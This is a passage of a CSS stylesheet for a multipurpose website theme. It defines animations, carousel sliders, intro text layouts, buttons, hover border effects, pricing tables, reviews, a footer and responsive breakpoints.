	right: 10%;
	top: 300px;
	animation:120s linear normal none infinite balloon;
	-webkit-animation:60s 0s normal none infinite balloon;
	z-index: 1;
	opacity: 0.8;
}
@keyframes balloon {
	0% {
		top: 1200px;
	}
	50% {
		top: -40px;
	}
	100% {
		top: -40px;
	}
}

@keyframes airplane {
	0% {
		top: -280px;
		left: -479px;
	}
	50% {
		top: 0;
		left: 200px;
	}
	100% {
		top: 0;
		left: 200px;
	}
}

.animate_left {
	animation:60s 0s linear normal none infinite back-left;
	-webkit-animation:60s 0s linear  normal none infinite back-left;
	background-repeat: repeat!important;
}




@keyframes back-left {
	0% {
		background-position:500px 0;
	}
	100% {
		background-position:1909px 0;
	}
}
.archi_img {
	width: 100%;
	height: 100%;
	background-position: top;
	z-index: 3;
}

/*Object Sliders*/
.mac_base {
	background: url(../images/mac.png);
	width: 657px;
	height: 529px;
	position: relative;
	vertical-align: top;
	display: inline-block;
}
	.owl-pagination {
		position: absolute;
		bottom: -33px;
		top: auto;
		width: 100%;
		text-align: center;
		display: none;
	}
	.mac_base .owl-controls {
		bottom: -38px;
		top: auto;
	}
	.mac_base .owl-buttons {
		width: 100%;
	}
	.mac_base .owl-next {
		right: 0!important;
	}
	.mac_base .owl-prev {
		left: 0!important;
	}
	.mac_base .owl-buttons div:hover {
		width: 34px!important;
		height: 34px!important;
		margin: 0!important;
	}
.mac_slider {
	position: relative;
	text-align: center;
}
.mac_glossy {
	background: url(../images/mac_gloss.png);
	width: 275px;
	height: 382px;
	position: absolute;
	right: 0;
	z-index: 2;
	top: 0;
}
	.mac_wrapper {
		width: 603px;
		height: 339px;
		position: absolute;
		background: #333;
		margin: 28px 0 0 28px;
	}
		.mac_item {
			height: 339px!important;
		}
	.mac_acc {
		background: url(../images/mac_acc.jpg);
		width: 537px;
		height: 41px;
		position: absolute;
		bottom: -52px;
		margin: 0 0 0 42px;

	}

/*Film Slider*/
.films {
	position: relative;
	z-index: 3;
	height: 205px;
}
.film_item {
	width: 100%;
	height: 205px;
	position: relative;
	display: block;
}
	.film_item:before {
		background: url(../images/film.png);
		display: block;
		position: absolute;
		content: "";
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
	}
	.film_wrapper {
		overflow: hidden;
		position: absolute;
	}
	.film_wrapper .owl-buttons {
		top: 50%;
		margin: -26px 0 0 0;
	}

/*Sport Items*/
.sport_item {
	display: block;
	position: relative;
}
.sport_photo {
	position: relative;
	overflow: hidden;
	height: 300px;
	display: block;
}


.sport_price {
	display: block;
	margin: 10px 0 0 0;
	position: relative;
	left: -20px;
	opacity: 0;
	transition:0.3s all;
}
.bordered_left:hover .sport_price {
	opacity: 1!important;
	left:0;
}
	.sport_txt {
		font: 400 14px/24px Oswald!important;
	}
	.sport_price b {
		font-size: 24px;
	}
.relative {
	position: relative!important;
	text-align: left;
	left: 0!important;
	bottom: auto!important;
}
.classes {

}

/*Intro*/
.intro {
	overflow: hidden;
}
.intro, .intro_wrapper, .intro_wrapper .owl-wrapper-outer, .intro_wrapper .owl-wrapper, .intro_wrapper .owl-item,
.intro_wrapper_no_auto, .intro_wrapper_no_auto .owl-wrapper-outer, .intro_wrapper_no_auto .owl-wrapper, .intro_wrapper_no_auto .owl-item
 {
	height: 100%!important;
	width: 100%;
	position: relative;
}
.intro_wrapper {
	display: flex!important;
}
.intro_wrapper_no_auto {
	display: flex!important;
}
	.bordered_block .intro_wrapper {
		position: absolute;
		top: 0;
	}
	.intro .owl-pagination {
		display: none;
	}
	.owl-controls {
		position: absolute;
		z-index: 3;
		width: 100%;
		margin: auto;
		left: 0;
		top: 50%;
		margin: 14px 0 0 0;
	}	
		.owl-buttons {
			margin: auto;
		}
		.owl-prev {
			left: -40px;
		}
		.owl-next {
			right: -40px;
		}

			.owl-carousel:hover .owl-prev {
				left: 20px;
			}
			.owl-carousel:hover .owl-next {
				right: 20px;
			}
		.owl-theme .owl-controls .owl-buttons div i {
			margin: auto;

		}
			.owl-theme .owl-controls .owl-buttons div:hover {
				width: 64px;
				height: 64px;
				margin: -16px 0 0 0;
				border: 1px solid #fff;
				color: #fff;
			}

	.intro_item {
	position: relative;
	height: 100%;
	width: 100%;
	background-size: cover!important;
	background-position: left;
	overflow: hidden;
	}
	.into_back {
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 0;
	}
	.into_zoom {
		transform:scale(1);
		transition:40s all;
	}
		.active .into_zoom {
			transform:scale(1.3);
		}
	.intro_logo img {
		max-height: 100px;
		width: auto;
	}
	.intro_logo {
		margin: 0 0 30px 0;
	}
.over {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}
	.over_multiply {
		background-blend-mode: multiply!important;
		background-color: #1c9ffa;
	}
.grey_back {
	background-color: #eee!important;
}
.container {
	z-index: 2;
}
.text_content {
	top: 62px;
	right: 0;
	left: 0;
	bottom: 0;
	position: absolute;
	display: flex;
}
.into_txt {
	font: 18px/22px Open Sans;
}
	.intro_text {
		position: absolute;
		width: 50%;
		padding: 96px;
		color: rgba(255,255,255,0.7);
    	z-index: 5;
    	transition:1s all;
	}
		.open .intro_text {
			opacity: 0;
		}
		.intro_txt {
			font:400 14px/24px Open Sans;
			display: block;
		}
		.intro_text span {
			border: 0!important;
		}
	.intro_image {
		position: absolute;
		width: 50%;
		z-index: 5!important;
	}
		.responsive_image img {
			width: 100%;
			height: auto;
		}
		.text_small {
			font:400 12px/18px "Open Sans",sans-serif;
		}
		.text_big {
			font:400 16px/24px "Open Sans",sans-serif;
		}
	.intro_text_lt {
		top: 0;
		left: 0;
	}
	.intro_text_lc {
		left: 0;
		margin: auto 0;
		position: relative!important;
	}
	.intro_text_lb {
		bottom: 0;
		left: 0;
	}
	.intro_text_rc {
		margin: auto 0 auto auto;
		position: relative!important;
	}
	.intro_text_rt {
		top: 0;
		right: 0;
	}
	.intro_text_rb {
		bottom: 0;
		right: 0;
	}

	.intro_text_cc {
		margin: auto;
		position: relative!important;
		width: 85%;
	}
	.intro_text_ct {
		top: 0;
		margin: 0 0 0 -25%;
		left: 50%;
		width: 50%;

	}
	.intro_text_cb {
		bottom: 40px;
		margin-left:-50%!important;
		left: 50%;
		width: 100%;
	}
	.into_txt {
		margin: 0 0 10px 0;
	}
	.great_title {
		font: 400 45px/48px Oswald;
		text-transform: uppercase;
		display: block;
		color: #fff;
	}
	.great_logo {
		color: #fff;
		font: 400 20px/32px Oswald;
		padding: 0 10px;
		display: inline-block!important;
		text-transform: uppercase;;
		margin: 0 0 20px 0;
	}
		.intro_text .great_logo {
			border: 2px solid #fff!important;
		}
		.great_title_big {
			font: 400 64px/69px Oswald;
		}
		.great_title_small {
			font: 400 34px/40px Oswald;
		}

	.great_subtitle {
		font: 400 14px/24px Oswald;
		text-transform: uppercase;
		display: block;
		margin: 20px 0 10px 0;
		color: #fff;
	}
		.great_subtitle_big {
			font: 400 18px/28px Oswald;
		}
		.great_subtitle_small {
			font: 400 12px/16px Oswald;
		}
	.intro_soc {
		display: block;
		margin: 20px 0;
	}
		.intro_soc a {
			margin: 0 5px;
			color: #fff;
			text-decoration: none;
		}
		.black_txt a {
			color: #222228;
		}
.text_up > span {
	transition:1s all;
	top:50px;
	position: relative;
	display: block;
	opacity: 0;
}
	.active .text_up span {
		top:0;
		opacity: 1;
	}


	.active .text_up span:nth-child(1) {
		transition-delay:0s;
	}
	.active .text_up span:nth-child(2) {
		transition-delay:0.5s;
	}
	.active .text_up span:nth-child(3) {
		transition-delay:0.7s;
	}
	.active .text_up span:nth-child(4) {
		transition-delay:0.9s;
	}
	.active .text_up span:nth-child(5) {
		transition-delay:1.2s;
	}
	.active .text_up span:nth-child(6) {
		transition-delay:1.5s;
	}
	.active .text_up span:nth-child(7) {
		transition-delay:1.8s;
	}
	.active .text_up span:nth-child(8) {
		transition-delay:2.1s;
	}


	
.btn {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 4px 12px;
}
	.btn:hover {
	}
	.btn:first-child {
		margin-left: 0;
	}
	.btn:last-child {
		margin-right: 0;
	}
	.btn i {
		display: inline-block;
		margin-right: 10px;
	}
.btn-default {
	border-radius: 0;
	color: #262626!important;
	transition:0.3s all;
	text-transform: uppercase;
	background: #ededed;
	text-shadow:none;
	box-shadow: none;
	border: 1px solid rgba(255,255,255,0.18);
	}
	.btn-default:hover, .btn-default.active, .sub_menu .active .btn-default {
		background: #222228;
		color: #fff!important;
		border: 1px solid #222228;
	}
.btn2 {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 1px 1px;
}
	.btn2:hover {
	}
	.btn2:first-child {
		margin-left: 0;
	}
	.btn2:last-child {
		margin-right: 0;
	}
	.btn2 i {
		display: inline-block;
		margin-right: 10px;
	}	
.btn-white {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ededed;
	background: none;
	color: #fff;
}
	.btn-white:hover, .btn-white:focus, .btn-white:active {
		background: #ededed;
		color: #222228!important;
	}
.btn-color {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ff9000;
	background: rgba(255 , 144, 0, 0.7);	/*background: none;*/
	color: #FFF;
}
	.btn-color:hover, .btn-color:focus, .btn-color:active {
		background: none;	/*#ededed;*/
		color: #ff9000!important;	/*#222228*/
	}

/*Boxes*/
.boxes {
	margin-top:-10px;
}
.after_slider_border {
	width: 100%;
	height: 10px;
	background:#e5e4ff;
}
.bordered_block {
	border-right: 10px solid #828e9d;
	border-top: 10px solid #828e9d;
	border-bottom: 10px solid #828e9d;
	position: relative;
	padding:0;
	/*overflow: visible;*/	/*overflow: hidden;*/
	padding: 96px 0;
	margin-top: 0px;
}
/*.bordered_block {
	border-right: 10px solid #e5e4ff;
	border-top: 10px solid #e5e4ff;
	border-bottom: 10px solid #e5e4ff;
	position: relative;
	padding:0;
	overflow: visible; overflow: hidden;
	padding: 96px 0;
	margin-top: -10px;
}*/
	.iframe_full {
		position: relative;
	}
	.iframe_full iframe {
		border: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		position: absolute;
	}
.block {
	position: relative;
	overflow: hidden;
	padding: 0;
}
.item {
	width: 100%;
	height: 100%;
}
	.iframe_abs iframe {
		position: absolute;
		top: 0;
		left:0;
		bottom: 0;
		right: 0;
		border: 0;
		width: 100%;
		height: 100%;
	}
.row {
	padding-top: 10px;
}
.padding_top_77 {
	padding-top: 96px;
}
.padding_top_bottom_96 {
	padding-top: 96px!important;
	padding-bottom: 96px!important;
}
	.padding_top_bottom_40 {
	padding-top: 72px!important;
	padding-bottom: 72px!important;
}
	.flex_block {
		display: flex;
	}
	.simple_block {
		padding: 96px;
		position: relative;
		z-index: 3!important;
	}
	.simple_block_sml {
		padding: 26px;
	}

	.bordered_block .simple_block {
		padding: 0 96px;
	}
	.newsletter_input {
		margin-bottom: 10px!important;
	}
		.margin_auto {
			margin: auto;
			z-index: 1;
		}
	.bordered_block:first-child {
		border-left: 10px solid #828e9d;	/* #e5e4ff; */
	}
	.no_border_left .bordered_block {
		border-left: 0!important;
	}
	.no_border_left {
		overflow: hidden;
	}
/*RSVP*/
#book .form-control {
	width: 100%;
	font: 400 14px/24px Open Sans!important;
}
		#book h3, #book h3:after {
			margin-bottom: 0!important;
		}
		#book h3:after {
			display: none;
		}
	.sml_abs_title.in {
		opacity: 0;
		top:-30px; 
		transition:0.3s all;
	}
	.open .sml_abs_title.in {
		opacity: 1;
		top:-43px; 
	}

.form-control-rounded {
	border-radius: 3px;
}
.font18 {
	font: 400 18px/28px Open Sans;
}
.form-opacity {
	background: none;
	color: #fff;
}
.pdg_top_btm_20 {
	padding: 20px 0!important;
}
.pdg_top_24 {
	padding-top: 24px;
}
.z0 {
	z-index: 0
}
#book label {
	font: 300 14px/24px Oswald;
	text-transform: uppercase;
	text-align: left!important;
	position: absolute;
	margin: -27px 0 0 0;
}
	#book h3:after {
		display: none;
	}

.ui-datepicker {
	padding: 10px;
	position: relative;
	background: #fff;
	display: none;
}
	.ui-datepicker:before {
		position: absolute;
		z-index: 0;
		content: "";
		display: block;
		border: 1px solid #e5e4ff;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
	}
.ui-datepicker-calendar {
	width: 240px;
	background: #ccc;
	padding: 5px;
	z-index: 2;
	position: relative;
}
	.ui-datepicker-calendar td {
		padding: 2px;
		background: #fff;
		text-align: center;
		border: 1px solid #e5e4ff;
	}
	.ui-datepicker-calendar th {
		padding: 2px;
		color: #fff;
		text-align: center;
	}
	.ui-datepicker-next {
		position: relative;
		font-size: 12px;
		float: right;
		cursor: pointer;
	}
	.ui-datepicker-prev {
		position: relative;
		font-size: 12px;
		cursor: pointer;
	}
	.ui-datepicker-header {
		background: #fff;
		padding: 5px;
		position: relative;
		z-index: 2;
	}

/*Over Animation*/
.bordered_over:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.bordered_wht_border:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.grey_border:before {
	border: 1px solid rgba(0,0,0,0.09);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 0;
	transition:0.3s all;
	opacity: 1;
}

	.bordered_over:hover:before {
		top: 15px;
		left: 15px;
		right: 15px;
		bottom: 15px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_over:after {
	position: absolute;
	display: block;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.6);
	z-index: 1;
	opacity: 0;
	transition:0.3s all;
}

	.bordered_over:hover:after {
		opacity: 1;
		top: 10px;
		left: 10px;
		right: 10px;
		bottom: 10px;
	}


.bordered_over {
	color: #fff;
}
	.bordered_over:hover h4 {
		opacity: 0;
		transform:translateY(-100px);
	}
	h4.subtitle {
		margin: 0 0 20px 0;
		font-family: Oswald;
		text-transform: uppercase;
		font-size: 18px;
	}
	.simple_title h3:after {
		display: none!important;
	}
	.simple_title h2, .simple_title h3, .simple_title h4 {
		margin: 0;
	}
	.simple_title .white_txt h4 {
		color: #fff;
	}
	.simple_title h4 {
		line-height: 18px;
		color: #222228;
	}
		.simple_title .simple_block {
			padding: 72px 96px;
		}
		.simple_stat {
			position: absolute;
			right: 96px;
			top: 72px;
			padding: 10px 0 0;
		}
		.stat_item {
			display: inline-block;
			font: 300 18px/20px Oswald;
			padding: 0 0 0 20px;
			vertical-align: top;
		}
			.stat_item b {
				font: 400 39px/41px Oswald;
				text-transform: uppercase;
				float: left;
				margin-right: 5px;
			}
			.stat_item span {
				overflow: hidden;
				display: block;
				float: left;
			}
	.bordered_over h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		height: 100%;
		display: flex;
		transition:0.4s all;
		top: 0;
		width: 100%;
		left: 0;
	}
		h4.title_down {
			top: auto!important;
		}
		.bordered_over h4 span {
			margin: auto;
			display: inline-block;
			background: #fff;
			padding:10px;
			position: relative;
			color: #222228;
		}
			.bordered_over h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_over .box_content {
	position: relative;
	z-index: 2;
	margin:auto;
	opacity: 0;
	transition:0.3s all;
	padding: 0 30px;
	transform:translateY(100px);
}
	.box_content .ti {
		font-size: 35px;
	}
	.bordered_over:hover .box_content {
		opacity: 1;
		transform:translateY(0);

	}
	.bordered_over_blue:after {
		background: rgba(36, 117, 205,0.5);
	}
	.bordered_over_green:after {
		background: rgba(95, 199, 174,0.5);
	}
	.bordered_over_orange:after {
		background: rgba(255, 144, 0,0.5);
	}
	.bordered_over_grey:after {
		background: rgba(73, 73, 85,0.5);
	}
.image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
	top: 0;
}
	.bordered_over:hover .image_over {
		transform:scale(1)!important;
	}
	.adds_txt {
		position: relative;
		z-index: 2;
		width: 100%;
		padding: 0 96px;
		color: #fff;
		text-transform: uppercase;
		font: 300 18px/28px Oswald;
		text-transform: uppercase;
		margin: auto;
	}
		.adds_txt b {
			font-size: 18px;
		}
	.adds_txt h3 {
		color: #fff;
		margin-top: 20px;
	}
	.adds_txt h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
	}
		.adds_txt .subtitle {
			text-align: left;
		}

/*Menu*/
.menu_item {
	margin: 0 0 10px 0;
	position: relative;
	padding: 0 20px;
	text-decoration: none!important;
	display: block;
	/*border-bottom: 1px dotted #e5e4ff;*/
}
.menu_block h3 {
	text-align: center;
}
	.menu_block h3:after {
		margin-left: auto;
		margin-right: auto;
	}
	.arrows_top .owl-prev, .arrows_top .owl-next {
		border: 1px solid #222228!important;
		color: #222228!important;
	}
.menu_item b {
	float: right;
	font-size: 18px;
}
.gold_title .menu_item b {
	color: #c59d5f;
}
.red_title .menu_item b {
	color: #d30017;
}

	

/*Zoom Animation*/
.bordered_zoom:before {
	border: 50px solid rgba(255,255,255,0.3);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:1s all;
	opacity: 1;
}
	.bordered_zoom_gold:before {
		border: 50px solid rgba(0,0,0,0.05);
	}
	.bordered_zoom_gold:after {
		border: 10px solid rgba(0,0,0,0.1)!important;
	}
	.bordered_zoom:hover:before {
		top: 5px;
		left: 5px;
		right: 5px;
		bottom: 5px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_zoom:after {
	position: absolute;
	display: block;
	content: "";
	top: 55px;
	left: 55px;
	right: 55px;
	bottom: 55px;
	z-index: 1;
	opacity: 1;
	transition:0.3s all;
	border: 10px solid #fff;
}

	.bordered_zoom:hover:after {
		opacity: 0;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}
	.bordered_zoom:hover .box_content {
		opacity: 1;		
	}


.bordered_zoom {
	color: #fff;
	padding: 0!important;
}
	.bordered_zoom:hover h4 {
		opacity: 0;
		transform:translateY(100px);
	}
	.bordered_zoom h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		width: 100%;
		height: 100%;
		display: flex;
		transition:0.4s all;
		z-index: 2;
		display: none;
	}
		.bordered_zoom h4 span {
			margin: auto;
			display: inline-block;
			background: rgba(255,255,255,0.6);
			padding: 2px 10px;
			position: relative;	
			color: #000;
		}
			.bordered_zoom h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_zoom .box_content {
	position: absolute;
	left: 65px;
	right: 65px;
	top: 65px;
	bottom: 65px;
	z-index: 2;
	opacity: 1;
	transition:0.3s all;
	padding: 20px;
	text-align: center;
	color: #fff;
	background: url(../images/frame_back.png) repeat-x;
}
	.bordered_zoom_three .box_content {
		opacity: 0;
		left:auto!important;
		right: auto!important;
		bottom: auto!important;
		top: auto!important;
		margin: auto!important;
		position: relative;
		background: none;
		padding: 50px;
	}
		.bordered_zoom_three .box_content h3:after {
			display: block!important;
			margin-right: auto;
			margin-left: auto;
		}
		.bordered_zoom_three:hover:before {
			display: block;
			left:0;
			right: 0;
			bottom: 0;
			top: 0;
			content: "";
			position: absolute;
			z-index: 1;
			background:rgba(0,0,0,0.7); 
		}
	.bordered_zoom .box_content p {
		position: absolute;
		bottom: 0px;
		width: 100%;
		left: 0;
		opacity: 0.7;
		transition:0.3s all;
	}	
	.bordered_zoom .box_content .bottom_title {
		position: absolute;
		bottom: 0;
		width: 100%;
		left: 0;
	}
	.hidden_title {
		opacity: 0;
		transition:0.3s all;
	}
	.bordered_zoom:hover .hidden_title {
		opacity: 1;
	}
		.bottom_title p {
			position: relative!important;
		}
		.bottom_title h3 {
			position: relative;
		}
		.bordered_zoom .box_content .btn {
			position: relative;
			z-index: 3;
		}
		.bordered_zoom:hover .box_content p {
			opacity: 1;
		}
.bordered_zoom {
	padding-top: 65px;
}
	.bordered_zoom .box_content h3 {
		color: #fff;
		font:400 18px/28px Oswald;
	}
		.bordered_zoom .box_content h3 i {
			display: block;
			font:normal 400 12px/18px Oswald;
		}
		.bordered_zoom .box_content h3:after {
			display: none;
		}
	.bordered_zoom:hover .box_content {
		left: 6px;
		right: 6px;
		top: 6px;
		bottom: 6px;
	}
.bordered_zoom .image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
}

		.bordered_zoom_black:after {
			border:1px solid rgba(255,255,255,0.18);
		}
		.bordered_zoom_black:before {
			border:50px solid rgba(0, 0, 0, 0.7); 
		}
		.black_over:after {
			position: absolute;
			content: "";
			display: block;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			background: rgba(0,0,0,0.8);
			z-index: 0;
			transition:0.3s all;
		}
		.masonry-item:hover .black_over:after {
			opacity: 0;
		}
	.bordered_zoom:hover .image_over {
		transform:scale(1);
	}
	.bordered_zoom_two:hover .image_over {
		transform:scale(1);
	}
.bordered_left .image_over {
	transform:translateX(-40px) scale(1.3);
	transition:0.3s all;
}
	.bordered_left .adds_txt {
		position: absolute;
	}
.bordered_left h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
		position: absolute;
		z-index: 3;
		left:30px;
		bottom: 40px;
	}

	.bordered_left:hover .image_over {
		transform:translateX(0) scale(1.3);
	}
	.bordered_left:hover h4 {
		margin-left: 20px;
		opacity: 0;
	}
	.bordered_left h4 {
		transition:0.3s all;
		text-align: left;
		left:25px;
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3 {
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3:after {
		margin-left: 0;
	}
	.bordered_left .box_content {
		z-index: 3;
		padding: 0 30px;
		text-align: left;
		opacity: 0;
		transition:0.3s all;
		position: relative;
		left:-30px;
	}
	.bordered_left:hover .box_content {
		opacity: 1;
		left:0;
	}
	.bordered_left .subtitle {
		opacity: 0;
		left:-20px;
		transition:0.3s all;
		position: relative;
	}
	.bordered_left h4 {
		z-index: 3;
		width: 100%;
		position: absolute;
		color: #fff;
	}
	.bordered_left:hover .subtitle {
		opacity: 1;
		left:0;
	}
	.bordered_left .adds_txt h5 {
		left: 0;
		bottom: auto;
		position: relative;
	}


.mid_wrapper .owl-controls, .menu_wrapper .owl-controls {
	top: auto;
}
	.mid_wrapper .owl-next, .partners_wrapper .owl-next, .menu_wrapper .owl-next   {
		right: 0!important;
	}
	.partners_wrapper .owl-buttons {
		margin-top: -25px;	/*-25px;*/
	}
		.mid_wrapper .owl-item .bordered_block {
			border-top:0;
			margin-top: 0;
		}
		.height100per {
			height: 100%;
		}
	.mid_wrapper .owl-prev, .partners_wrapper .owl-prev, .menu_wrapper .owl-prev {
		left: 0!important;
	}
	.mid_wrapper .owl-item .bordered_block, .menu_wrapper .owl-item .bordered_block {
		height: 100%;
	}
	
.mid_box {
	padding:20px 20px 0;
}
	.mid_box p {
		text-align: left;
	}
	.mid_box h5 {
		font:300 18px/28px Oswald;
		text-transform:uppercase;
		margin:0;
		color: #222228;
	}
		.mid_box span {
			color: #222228;
		}
	.mid_box h5:after {
		content:"";
		display: block;
		margin:10px auto 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}

/*Prices*/
.pricing-table ul{
	list-style: none;
	padding: 0;
	font: 400 18px/28px Open Sans;
	margin: 0 0 20px 0 ;
}
.pricing-table.image_bck {
	border: 0!important;
}

.pricing-table {
	border: 1px solid #ccc;
	padding: 20px;
}
	.pricing-table h4 {
		font:300 34px/42px Oswald;
		margin: 0 0 20px 0;
	}


/*Reviews*/
.reviews .bordered_block:first-child {
	border-left:0!important;
}
.reviews {
	padding-top: 10px;
}
.reviews .container-fluid {
	margin-right: -10px;
}
	.reviews .owl-controls {
		top: 50%!important;
		margin:-14px 0 0 0;
		padding:0 10px!important; 
	}
	.reviews .owl-prev {
		left:11px!important; 
	}
	.reviews .owl-next {
		right:21px!important;
	}
	.reviews .owl-pagination {
		display: none;
	}
	.box_quotes {
		color: #fff;
		position: absolute;
		z-index: 4;
		top: 25px;
		left: 25px;
		font-size: 40px;
		opacity: 0.3;
	}
	.owl-item {
		position: relative;
	}
.review_single_wrapper small {
	display: block;
	margin: 10px 0;
}
.great_quotes {
	margin: 0 auto 40px;
	font-size: 60px;
}
	.review_single_wrapper .owl-prev {
		left: 20px;
	}
	.review_single_wrapper .owl-next {
		right: 20px;
	}
	.reviews_single_item img {
		width: 80px;
		height: auto;
		border-radius: 50%;
	}


/*Title Block*/
.title_block {
	min-height: auto;
	text-align: center;
}

	.title_block h2 {
		width: 100%;
	}

.icon {
	font-size: 50px;
	margin:0 0 20px 0;
	min-height: 40px;
}
	.text-center .icon, .text-center p  {
		text-align: center;
	}


.container-fluid {
	padding-right:0;
	padding-left:0; 
}
.container-fluid .row {
	margin-right: -10px;
	margin-left: -10px;
}

/*Medicine*/
.med_title {
	font: 400 24px/32px Oswald;
	text-transform: uppercase;
	display: block;
	margin: 0 0 20px 0;
	color: #222228;
}
	.doctor_item {
		padding: 40px!important;
	}
		.doctor_item .image_over {
			transform:scale(1.05);
			left: 0;
		}
	.doctor_item h4 span {
	}
	.med_item {
		margin: 0 0 40px;
	}
	h4 .fa {
		margin-right: 10px;
	}

/*Spa*/
.spa_item .box_content {
	opacity: 1;
	z-index: 3;
	padding: 0 20px;
}
.middle_title {
	font-size: 36px!important;
}

/*Pricing Table*/
.pricing-table {
	border: 1px solid #ccc;
	padding: 30px;
}
	.pricing-table h5 {
		text-transform: uppercase;
	}
	.pricing-table .price {
		font: 300 70px/90px Oswald;
		color: #222228;
	}
	.white_txt .pricing-table .price {
		color: #fff;
	}
	.white_txt .pricing-table  {
		border: 1px solid rgba(255,255,255,0.18);
	}
	.pricing-table .btn {
		margin: 0 0 20px;
	}
/*Partners*/
.partner_item {
	display: flex;
	height: 90px;	/*90px;*/
}
	.partner_item img {
		margin: auto;
		/*margin: 5px 5px;*/
	}

/*Tabs*/
.tab-pane {
	padding: 20px 0;
}
.tabs {
	margin: 30px 0;
}
	.tabs-ul a {
		transition:0.3s all;
	}
	.tabs ul {
		list-style: none;
	}
	.image_tabs a {
		font:300 16px/28px Oswald;
		text-decoration: none;
		text-transform: uppercase;
	}
		.image_tabs a span {
			margin: 0 5px 0 0;
		}
		.image_tabs .active a {
			color: #000;
		}
	.image_tabs_large .ti {
		display: block;
		font-size: 50px;
		margin: 0 0 10px 0;
	}
	.image_tabs_large .tabs-ul li {
		text-align: center;
		margin: 0 30px;
	}
	.white_txt .image_tabs .active a {
		color: #fff;
		opacity: 1;
	}
	.white_txt .image_tabs a {
		opacity: 0.5;
	}


/*Footer*/
.footer {
	padding:72px 0 0;
	position: relative;
	margin: 0 0 10px 0;
	text-align: left;
	transform: translateZ(0);
}
.footer_end {
	background-color: #000;
	padding: 55px 0 30px;
	margin-top: 72px;
	position: relative;
}
	.footer_end .row {
		padding: 0;
	}

	.soc_btns a {
		margin: 0 3px;
		display:inline-block; 
	}
	.social-list i {
		position: absolute;
		left: 0;
		top: 0;
	}
	.social-list li {
		padding: 0;
		margin: 0 3px;
	}
	.social-list li a {
		display: inline-block;
		width: 20px;
		height: 20px;
		position: relative;
		overflow: hidden;
	}
	.social-list li a:hover i {
		text-decoration: none!important;
		animation:0.3s ease 0s normal none reverse;
		-webkit-animation:0.3s ease 0s normal none reverse;
	}
	.newsletter_input {
		width: 200px;
		display: inline-block;;
		vertical-align: top;
	}
	.newsletter_title {
		margin: 30px 0 15px;
	}


@keyframes reverse {
	0% {
		top: 0;
	}
	50% {
		top: -20px;
	}
	51% {
		top: 20px;
	}
	100% {
		top: 0;
	}
}

/*Responsive*/
@media (min-width:1700px){
	.height200 {
		height: 300px;
	}
	.height250 {
		height: 375px;
	}
	.height300 {
		height: 450px;
	}
	.height400 {
		height: 600px;
	}
	.height500 {
		height: 750px;
	}
	.height600 {
		height: 900px;
	}
	.intro .intro_image img {
		width: 70%;
		height: auto;
	}
}

@media (max-width:1200px){
	.player {
		display: none;
	}
	.content .bordered_block {
		padding-top: 40px!important;
		padding-bottom: 40px!important;
	}
	.simple_stat {
		position: relative;
		text-align: left;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 30px 0 0;
		}
	.mac_base {
		transform:scale(0.85);
		transform-origin:0 0;
	}
	.bask_menu, .no_border ul .mega_menu li.bask_menu {
		background: #fff!important;
		padding:10px!important; 
	}
	.sub_menu ul {
		width: 100%;
	}
	.no_border .sub_menu {
		top: 0;
		right: 0;
	}
		.no_border .sub_menu li {
			background: none!important;
		}
	.no_border .sub_cont {
		left: 0!important;
		right: 0!important;
		bottom: 0!important;
		padding-top: 78px;
	}
		.no_border .sub_cont ul {
			right: 0;
		}
	.sub_menu a {
		padding:5px 10px!important;
		font-size: 14px!important;
		height: auto!important;
		margin-left: 0;
		color: #949494!important;
	}
		.sub_menu a.active, .sub_menu a:hover {
			color: #fff!important;
			background: none;
		}
